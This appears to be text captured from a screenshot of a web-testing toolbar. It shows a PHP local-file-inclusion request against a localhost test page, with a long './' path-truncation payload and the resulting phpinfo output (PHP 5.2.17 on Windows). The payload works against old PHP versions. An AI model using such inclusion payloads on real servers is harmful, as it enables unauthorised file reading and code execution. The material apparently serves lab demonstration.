 Load URL
Split URL
Execute
http://127.0.0.1/testinclude.php?filename=phpinfo.php././././././././././././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././/
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT LXHSEC1-2688B1F 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-